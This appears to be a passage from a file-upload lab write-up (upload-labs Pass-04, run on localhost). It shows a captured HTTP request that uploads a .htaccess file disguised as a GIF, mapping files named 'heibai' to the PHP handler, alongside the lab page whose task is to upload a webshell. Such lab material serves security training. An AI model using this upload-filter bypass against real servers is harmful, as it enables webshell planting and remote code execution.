 POST /vuln/file_upload/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 371
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: image/gif
<FilesMatch "heibai">
SetHandler application/x-httpd-php
</FilesMatch>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return chec
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>